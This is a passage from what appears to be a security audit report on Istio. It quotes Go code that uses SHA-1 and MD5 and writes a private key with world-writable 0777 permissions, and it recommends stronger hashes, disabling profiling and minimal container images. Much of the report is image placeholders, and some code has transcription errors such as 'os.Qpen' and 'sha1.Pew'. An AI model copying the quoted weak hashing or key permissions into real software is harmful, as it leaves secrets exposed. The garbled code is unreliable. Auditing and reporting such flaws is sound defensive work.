

<span id="page-12-0"></span>

<span id="page-12-1"></span><sup>5</sup><https://golang.org/pkg/net/http/pprof/>



<span id="page-13-0"></span>

<span id="page-13-1"></span><sup>6</sup><https://istio.io/latest/docs/setup/additional-setup/config-profiles/>



<span id="page-14-0"></span>



```
if encoded {
       sha := sha1.Sum(buf.Bytes())
       pool.PutBuffer(buf)
       return sha
   }
```
• istio/istio/mixer/pkg/config/store/fsstore.go (line 91)

```
func parseFile(path string, data []byte) []*resource {
        chunks := bytes.Split(data, []byte("\n---\n"))
        resources := make([]*resource, 0, len(chunks))
        for i, chunk := range chunks {
                chunk = bytes.TrimSpace(chunk)
                if len(chunk) == \odot {
                        continue
                }
                r, err := ParseChunk(chunk)
                if err != nil {
                         log.Errorf("Error processing %s[%d]: %v", path, i, err)
                        continue
                }
                if r == nilcontinue
                }
                resources = append(resources, &resource{BackEndResource: r, sha:
                 \rightarrow sha1.Sum(chunk)})
        }
        return resources
}
```
• istio/istio/pkg/mcp/creds/pollingWatcher.go (line 189)

```
// getHashSum is a helper func to calculate sha1 sum.
func getHashSum(file string) ([]byte, error) {
        f, err := os.Qpen(file)if err != nil {
                return nil, err
        }
        defer f.Close()
        r := \text{bufio}.\text{NewReader(f)}h := sha1.Pew()-, err = io.Copy(h, r)
        if err != nil {
                return nil, err
        }
        return h.Sum(nil), nil
}
```
• istio/istio/galley/pkg/config/source/kube/inmemory/kubesource.go (line 309)

```
pos := rt.Position{Filename: name, Line: lineNum}
       return kubeResource{
               schema: schema,
               sha: sha1.Sum(yamlChunk),
```


```
resource: rt.ToResource(objMeta, schema, item, &pos),
}, nil
```
• istio/istio/mixer/adapter/prometheus/prometheus.go (line 24)

```
func computeSha(m proto.Marshaler, log adapter.Logger) [sha1.Size]byte {
   ba, err := m.Marshal()
   if err != nil {
       log.Warningf("Unable to encode %v", err)
   }
   return sha1.Sum(ba)
}
```
• istio/istio/mixer/pkg/checkcache/keyShape.go (line 231)

```
hasher := md5.New()
       // do not expect an error here
        _{-\prime} = buf.WriteTo(hasher)
        pool.PutBuffer(buf)
        result := hasher.Sum(nil)
        return string(result)
```
**Recommendation** Use a cryptographically secure hash, such as:

- a SHA2-family hash (including SHA256 and SHA512)
- SHA3
- Blake2b



<span id="page-17-0"></span>



Recommendation Disable this option completely and allow Istio users to enable it when necessary. This can be done by modifying the following line in Pilot's "main.go" file:

> discoveryCmd.PersistentFlags().BoolVar( &serverArgs.ServerOptions.EnableProfiling, "profile", false,

As discussed in [finding NCC-GOIST2005-002 on page 13,](#page-12-0) consider disabling the debug interface completely to prevent access to this service.



<span id="page-19-0"></span>



<span id="page-20-0"></span>



```
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-
\rightarrow policy"
\rightarrowVERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
istio-proxy@example-pod:/$
```
#### Recommendation When possible, provide the most secure default configurations which in this case means enabling the [Distroless](https://hub.docker.com/r/istio/distroless) image which can be used by other Istio control plane components (like Pilot) as well as the sidecars used by Pods and workloads. Make this configuration the default option for all systems possible and at minimum, the images that used for Istio control plane deployments.



<span id="page-22-0"></span>



<span id="page-23-0"></span>



```
// Depending on the SDS resource to output, some fields may be nil
if privateKey == nil && certChain == nil && rootCert == nil {
        return fmt.Errorf(
         \rightarrow "the input private key, cert chain, and root cert are nil")
}
if privateKey != nil {
        if err := ioutil.WriteFile(path.Join(dir, "key.pem"), privateKey,
         \rightarrow 0777); err != nil {
                 return fmt.Errorf(
                 \rightarrow "failed to write private key to file: %v", err)
        }
}
